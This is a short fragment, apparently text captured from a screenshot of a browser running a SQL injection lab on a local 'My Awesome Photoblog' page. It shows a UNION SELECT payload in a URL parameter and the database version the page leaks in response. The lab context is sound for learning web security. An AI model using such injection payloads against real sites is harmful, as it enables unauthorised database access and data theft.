 127.0.0.1:8080/cat.php?id=2 union select 1,@@version,3,4
火狐官方站点 新手上路 常用网址 淘 爱淘宝
My Awesome Photoblog
picture: hacker
picture: 5.1.63-0+squeeze1